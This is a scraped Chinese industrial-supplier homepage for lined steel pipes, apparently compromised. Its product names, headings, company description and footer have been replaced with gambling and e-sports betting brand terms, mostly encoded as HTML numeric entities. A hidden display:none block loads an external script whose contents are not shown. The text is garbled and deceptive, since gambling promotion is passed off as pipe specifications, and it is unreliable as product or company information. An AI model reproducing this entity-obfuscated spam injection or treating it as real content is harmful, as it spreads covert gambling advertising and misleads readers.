		<p>厂家直销&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;等</p>

	</div>

	<div class="ly_right">

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img02.jpg" width="64" height="64" /></dt>

			<dd>电力</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img03.jpg" width="64" height="64" /></dt>

			<dd>化工</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img04.jpg" width="64" height="64" /></dt>

			<dd>电子</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img05.jpg" width="64" height="64" /></dt>

			<dd>治金</dd>

		</dl>

		<dl>

			<dt><img src="/Tpl/Home/default/Public/images/ly_img06.jpg" width="64" height="64" /></dt>

			<dd>环保</dd>

		</dl>

	</div>

</div>

<div class=" pro_bg">

    <div class="contain">

<div class="index_title" >

   <span>防腐设备-<b>产品展示</b></span>

   <p><h1 style="display:inline;font-size:16px">&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</h1>厂家:淄博天盾产品型号规格齐全，款式种类多样，缓结垢，不易生长微生物，安装施工规范，符合标准。</p>

</div>

      <div id="sort_div">

        <div class="lei_h">

           <p>产品分类</p>

           <span>Product Categories</span>

           <div>耐腐蚀、缓结垢、管壁光滑。</div>

        </div> 

        <div class="sort_div">

          <ul><li><a  href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;">&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</a></li><li><a  href="//www.mihoko-oh.com/pro/cp3/" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;">&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;</a></li><li><a  href="//www.mihoko-oh.com/pro/csffsb/" title="ebay开云棋牌">ebay开云棋牌</a></li><li><a  href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观">衬塑外观</a></li><li><a  href="//www.mihoko-oh.com/pro/cp1/show2858.html" title="dota开云电竞">dota开云电竞</a></li><li><a  href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道">衬氟管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管">衬塑钢管</a></li><li><a  href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="csgo开云电竞">csgo开云电竞</a></li><li><a  href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道">待发货管道</a></li><li><a  href="//www.mihoko-oh.com/pro/cp9/show2849.html" title="原材料展示">原材料展示</a></li><li><a  href="//www.mihoko-oh.com/pro/cp2/show2848.html" title="app云开全站官网">app云开全站官网</a></li><li><a  href="//www.mihoko-oh.com/pro/cp10/show2847.html" title="衬塑前管道内壁打砂效果">衬塑前管道内壁打砂效果</a></li><li><a  href="//www.mihoko-oh.com/pro/cp11/show2846.html" title="csgo开云">csgo开云</a></li></ul>
        </div>

        <div class="clear"></div>

      </div>

      <!--/sort_div-->      

      <div class="index-products"> 

        <!--产品多行显示开始-->

        <ul class="clearfix box">

          <li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;" width="290" height="237" /></div>

              <div class="p_con"><p>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;主要是以普通碳素钢管作为基体，内衬化学稳定性优良的热塑性工程塑料，经冷拉复合或滚塑成型，它既有钢管的机械性能，又有工程塑料的耐腐蚀，缓结垢，不易生长微生物的特点，是输送酸、碱、盐、有腐蚀性气体等介质的理想管道。内衬聚丙烯，能用于食品、医药及饮水等行业。常见的&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;有：...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;" width="290" height="237" /></div>

              <div class="p_con"><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	&nbsp; 


	 


	&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;是以优良碳钢为壳体，内衬聚乙烯，采用整体一次性滚塑成型技术，产品内部无接缝，不渗漏。


	　　钢塑复合产品使用性能好，具有强度高、耐腐蚀、重量轻、抗老化、抗冲击、无毒性、寿命长等特点。在常温常压使用环境条件下，其各项指...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;" width="290" height="237" /></div>

              <div class="p_con"><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	


	


	 


	具有优良的物理性能；耐腐蚀性能；管壁光滑、提高输送效率、使用寿命长；不积垢，不滋生微生物、保证流体品质；耐化学腐蚀、耐土壤和海洋生物腐蚀，耐阴剥离；耐候性好，适用沙漠、盐碱等苛刻环境；&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;安装工艺成熟、方便快捷；...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑外观<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	 


	


	 


	


	 


	　　1．具有优良的物理性能


	　　2．具有较好的耐腐蚀性能


	　　3．机械强度与钢管相同


	　　4．不积垢，不滋生微生物、保证流体品质


	&nbsp; &nbsp; &nbsp;...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道"><img src="//www.mihoko-oh.com/Upload/thumb_67d774fd5c394.jpg" alt="衬氟管道" width="290" height="237" /></div>

              <div class="p_con"><p>衬氟管道<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	


	


	　&nbsp; &nbsp;1.使用温度高：在强腐蚀介质条件下，可以满足使用温度范围-60℃～200℃，在此温度范围可满足化学介质。


	　　2.耐真空：可在真空条件下使用。在化工生产中，经常由于冷却、纵向排放、泵阀不同步操作等情况下引起局部真空状态。
...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li><li>

             <div class="p_imgs"><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" width="290" height="237" /></div>

              <div class="p_con"><p>衬塑钢管<img src="/Tpl/Home/default/Public/images/more.jpg" width="16" height="16" /></p>

              <span class="pro_con">
	


	


	


	衬塑钢管以镀锌无缝钢管、焊接钢管为基管，内壁去除焊筋后，衬入与镀锌管内等径的聚乙烯（PE）管材，聚乙烯衬层厚度要求符合CJ/T136-2007标准，加压加热一定时间后成型，是传统镀锌管的升级型产品。
　　优点
　　1、适用范围广泛、规格品种齐全：...</span>

              <div class="xq1"><img src="/Tpl/Home/default/Public/images/ss2.png" /></div></div>

              </a></li>
        </ul>

        <!--产品多行显示结束--> 

      </div>

      <!--index-products-->

      <div class="clear"></div>

    </div>

  <script>

			$(function(){

				//第一种

				$(".index-products li").hover(function(){

					$(this).find(".xq1").stop().animate({ left:0},200);

				},function(){

					$(this).find(".xq1").stop().animate({ left:"-100%"},200);

				});

			})

			

 </script>

 </div>
 
  <div class="sj-products">
     <div class="si_pro_h">
       <p>产品展示</p>
       <span>PRODUCTS</span>
      </div>
       <!--产品多行显示开始-->
        <ul class="clearfix box">
		 <li><a href="//www.mihoko-oh.com/pro/shzkb/show2859.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;"><img src="//www.mihoko-oh.com/Upload/thumb_61b45a38a8ea1.jpg" alt="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;" /><p>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp3/show2855.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;"><img src="//www.mihoko-oh.com/Upload/thumb_67d773e86bb6a.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;" /><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;</p></a></li><li><a href="//www.mihoko-oh.com/pro/csffsb/show2860.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;"><img src="//www.mihoko-oh.com/Upload/thumb_67d77190d3dd8.jpg" alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;" /><p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp4/show2854.html" title="衬塑外观"><img src="//www.mihoko-oh.com/Upload/thumb_5ee196469a4ef.jpg" alt="衬塑外观" /><p>衬塑外观</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp5/show2853.html" title="衬氟管道"><img src="//www.mihoko-oh.com/Upload/thumb_67d774fd5c394.jpg" alt="衬氟管道" /><p>衬氟管道</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp6/show2852.html" title="衬塑钢管"><img src="//www.mihoko-oh.com/Upload/thumb_61b45b07ef93f.jpg" alt="衬塑钢管" /><p>衬塑钢管</p></a></li><li><a href="//www.mihoko-oh.com/pro/cp7/show2851.html" title="出口&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;">csgo开云电竞</a></li><li><a href="//www.mihoko-oh.com/pro/cp8/show2850.html" title="待发货管道"><img src="//www.mihoko-oh.com/Upload/thumb_5ee191975c0c4.jpg" alt="待发货管道" /><p>待发货管道</p></a></li>        </ul>
        <!--产品多行显示结束-->
      </div><!--index-products-->
      <div class="clear"></div>
      </div>
 </div>
	

<div class="intro_bg">

<div class="contain index-about">

<div class="index_title1" >


   <span style="color: #fff;">防腐设备-<b style="color: #fff;">&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</b></span>

   <p style="color: #fff;">一家从事研发生产防腐设备产品的企业，其所生产的产品质量上乘，再加经验丰富，很受业内好评。</p>

</div>

 <div class="intro_bgs">

 	 <a href="//www.mihoko-oh.com/about/index/sid/639.html" class="a_more"  rel="nofollow">+</a>

 	      <div class="intro_con">

           <div class="intro_h">

           	<div>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;</div>

             &#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;

             <p></p>

           </div>

           <p>
	&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;<span>始建于2007年，</span>公司坐落于风景秀丽的马踏湖畔、建筑之乡一桓台县。
</p>
<p>
	公司技术力量雄厚，设备先进，制造工艺精良，专业从事<strong>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;</strong>、<strong>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;</strong>、<strong>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;</strong>等，集防腐工程设计、制造和防腐施工于一体，在防腐领域已积累了二十多年的丰富经验，享有较高声誉。公司具有一套完整的产品质量管理制度和质量保证体系，占地面积15000平方米，我公司生产的水处理设备品种齐全，年生产水处理设备、&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;5000余吨。
</p> 

          <div class="intro_all">

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>技术雄厚</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>设备先进</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>工艺精良</dd>

          	</dl>

          	<dl>

          		<dt><img src="/Tpl/Home/default/Public/images/intro_img.jpg" width="20" height="19" /></dt>

          		<dd>经验丰富</dd>

          	</dl>

          </div>

        </div>

      <div style=" clear:both"></div>

 </div>

  </div><!--1200--> 

 </div>
 
 <div class="new_bg">
<div class="contain">
	<div class="index_title indexyc" >
   <span>防腐设备-<b>新闻资讯</b></span>
   <p>作为知名厂家，施工工艺精湛，细节处理好，注重设备的成品保护，防腐耐磨性能优异，价格实惠。</p>
</div>

        <div class="index-news">

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img01.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>人工现场调试，定制安装施工方案。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img02.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>货源充足，发货速度有保障。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img03.jpg" width="310" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>专业售后技术团队，定期新老客户回访。</dd>

           </dl>

           <dl>

           	<dt><img src="/Tpl/Home/default/Public/images/new_img04.jpg" width="309" height="201" alt="新闻图片" /></imgs></dt>

           	<dd>全国合作物流，有效快速。</dd>

           </dl>
<div>&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的工艺流程包括基管预处理、塑料内衬加工与缩径、衬管安装、固定与密封、质量检测及后处理，最终形成耐腐蚀的复合管道。工艺需严格遵循标准，以确保耐腐蚀性和机械强度。实际生产中可能根据管道尺寸、用途调整步骤。&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;兼具金属管的强度和塑料管的耐腐蚀性，适用于高压、强腐蚀介质输送，具有使用寿命长、维护成本低的优势。选择我公司的产品，可享受高耐腐蚀性、长寿命、稳定品质及专业定制服务，确保您的工业流体输送更安全、更高效、更经济！</div>
         </div>

     

         <div class="index-hang">

            <div><b>新闻资讯</b><a href="//www.mihoko-oh.com/article/index/sid/1228.html">MORE</a></div>

            <ul>

            <!--sortid为栏目ID ，limit为显示条数-->

               <li><a href="//www.mihoko-oh.com/xinwen/show205.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;在安装时要注意什么（安装规范）（怎么安装）"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;在安装时要注意什么（安装规范）（怎么安装）</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show328.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;工艺流程【详解版】"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;工艺流程【详解版】</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show327.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;验收标准规范【长文】"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;验收标准规范【长文】</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show230.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的工艺流程简介"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的工艺流程简介</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show274.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;应用的八大领域"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;应用的八大领域</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show247.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的系统连接方式有哪些？"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的系统连接方式有哪些？</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show231.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的执行标准有哪些"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的执行标准有哪些</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show194.html" title="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的验收标准"> &#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的验收标准</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show190.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;和法兰连接的要求"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;和法兰连接的要求</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show335.html" title="&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;失效原因深度解析"> &#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;失效原因深度解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show334.html" title="温度对&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的具体影响解析"> 温度对&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;的具体影响解析</a>

            </li><li><a href="//www.mihoko-oh.com/xinwen/show333.html" title="选型时如何考虑&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的压力等级？"> 选型时如何考虑&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;的压力等级？</a>

            </li>     

            </ul> 

         </div>        

      <div style=" clear:both"></div>

   </div>   

</div>


<div class="ys_bg mt60">

   <div class="contain ys">

   	<div class="index_title1" >

   <span style="color: #fff;">防腐设备-<b style="color: #fff;">&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</b></span>

   <p style="color: #fff;">性能稳定，输送效率高，寿命长，安装工艺成熟，方便快捷，加工方式多样。</p>

</div>

       <div class="ys_all">

       	 <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img01.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>二十余年行业经验</p>

       	 		天盾是专业从事以&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;的科技型企业，公司产品质量可靠，性能优越，稳定性高。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img02.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>产品经久耐用</p>

       	 		本公司设备精良，技术力量雄厚，管理手段完善；产品质量优异，使用寿命长，可根据用户需求承接设备制作和设备内外的防腐项目。</dd>

       	 </dl>

       	  <dl>

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img03.jpg" width="286" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>实力厂家直销</p>

       	 		公司集研发、生产、贸易于一体的科技型，强大的产品技术研发实力，目前是山东省较大的复合材料生产基地。</dd>

       	 </dl>

       	  <dl style="margin-right: 0;">

       	 	<dt><img src="/Tpl/Home/default/Public/images/ys_img04.jpg" width="285" height="258" alt="优势图片" /></dt>

       	 	<dd>

       	 		<p>完善的售后服务</p>

       	 		我们天盾人奉行：用专业的水准来对待每一笔订单，用过硬的质量、及时的售后服务回报每一位客户。</dd>

       	 </dl>

       	 <div style=" clear:both"></div>

       </div>

   </div>



</div>


  <!--友情链接-->

  <div style=" margin-top:30px">

    <div id="friendlink" style=" width:1200px; margin:0 auto; padding:12px 0px;">LINK：

        <a href="http://www.hzfsn.com" target="_blank">超声波喷涂机</a>&nbsp;<a href="http://www.sxsxzdh.com" target="_blank">秒灭火装置</a>&nbsp;<a href="http://www.tnzn-link.com" target="_blank">单向网闸</a>&nbsp;<a href="http://www.hzxpzbio.com" target="_blank">实验室玻璃器皿清洗机</a>&nbsp;<a href="http://www.feirea.cn" target="_blank">稳态太阳模拟器</a>&nbsp;<a href="http://www.lylhbxg.com" target="_blank">不锈钢宣传栏制作</a>&nbsp;<a href="http://www.hnnfjc.com" target="_blank">数控拉床</a>&nbsp;<a href="http://www.mhy1718.cn" target="_blank">浸涂提垃机</a>&nbsp;<a href="http://www.lsd-tec.com" target="_blank">英福康真空计</a>&nbsp;<a href="http://www.zltsq.cn" target="_blank">西门子直流驱动器维修</a>&nbsp;<a href="http://www.zbjzjsj.com" target="_blank">硬齿面减速机</a>&nbsp;<a href="http://www.csizhin.com" target="_blank">上海日标摩擦色牢度仪</a>&nbsp;<a href="http://www.shandongxiangyu.com" target="_blank">河南聚氨酯保温管</a>&nbsp;<a href="http://www.jiasiyq.com" target="_blank">复合盐水喷雾试验箱</a>&nbsp;<a href="http://www.bjgenechain.com" target="_blank">全自动氮吹仪</a>&nbsp;<a href="http://www.zbdpyhl.com" target="_blank">高温氧化铝厂家</a>&nbsp;<a href="http://www.shanghaiqiuteng.com" target="_blank">THIESCLIMA传感器</a>&nbsp;<a href="http://www.szdflantai.com" target="_blank">热电石墨管</a>&nbsp;<a href="http://www.0575fengji.com" target="_blank">dfbz轴流风机</a>&nbsp;<a href="http://www.litaoshai.cn" target="_blank">合成血液穿透性能测试仪</a>&nbsp;<a href="http://www.fangleiyiqi.com" target="_blank">防雷检测仪</a>&nbsp;<a href="http://www.mingaoyq.com" target="_blank">N-EVAP-12氮吹仪</a>&nbsp;
      </div>

      <!--friendlink-->
  </div>  

  <!--友情链接--> 



</div>

<!--index_main--> 


<div class="i_foot">
  <ul class="footyt2" style="opacity: 1;" >
   <li class="col3 "><a class="br1" href="//www.mihoko-oh.com"><img src="/Tpl/Home/default/Public/images/fot21.jpg"  width="22"/><span>返回首页</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="mobile" href="tel:13706438611" class=""><img src="/Tpl/Home/default/Public/images/fot22.jpg" width="22"/><span>一键拨号</span></a></li>
   <li class="col3 "><a class="br1 bl1" id="message" href="//www.mihoko-oh.com//" ><img src="/Tpl/Home/default/Public/images/fot23.jpg" width="22"/><span>在线留言</span></a></li>
  </ul>
</div>

<div class="con_bg">

	      <div class="con_dh">

         <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;"><span>&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">app云开</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们"><span>联系我们</span></a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">ebay开云</a></li></ul> 

         <div style="clear:both;" ></div>

      </div>

  <div class="contain"> 

       <div class="index_contact">

         <div style="margin-top:25px ;"> <p>
	联系人：孙经理
</p>
<p>
	联系方式：13706438611
</p> </div>

         <div style="margin-top:25px ;"> <p>
	座机：<span>0533-8696678</span> 
</p>
<p>
	传真：0533-8697088
</p> </div>

         <div style="margin-top:25px ;"> <p>
	地址：淄博市桓台县起凤镇政
</p>
<p>
	府驻地南1000米
</p>
<span></span> </div>

         <div class="ma">

         	<img src="/Tpl/Home/default/Public/images/ma.jpg" width="98" height="96" alt="二维码"/>

         	<p>【了解更多】</p>

      	 </div>

       </div>

      <div style="clear:both;" ></div> 

  </div>

</div>



 <div id="copyright">

<div style=" width:1200px; margin:0 auto">

  <div class="foot"> &#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;是生产&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;的厂家，价格实惠，质量有保障。
<p>
	<a href="https://beian.miit.gov.cn/" target="_blank"><img src="/Upload/thumb_5fc099ecb58f4.png" alt="" />备案号：鲁ICP备20025062号</a> 
</p>  <a href="//www.mihoko-oh.com/sitemap.html" rel="nofollow">网站地图</a>

   

    <div style="display:none"> <script type="text/javascript" src="//js.users.mihoko-oh.com/21313355.js"></script> |  |  </div>

  </div>

  <div style="clear:both"></div>

</div>

</div> 

<!-- 代码部分end -->

<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="//www.mihoko-oh.com/sitemap.xml">map</a></div></body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mihoko-oh.com/Tpl/Home/default/Public/css/webmain.css
body_size: 6955
content:
@charset "utf-8";
/* CSS Document */
body,button,input,select,textarea{ font-size:14px; font-family:Arial, Helvetica, sans-serif; border:0;color:#333; line-height:25px;}

/* Clear */
.clearfix:after{content:"";display:block;height:0px;clear:both;visibility:hidden}
.clearfix{display:inline-block}
/* Hides from IE-mac \*/ 
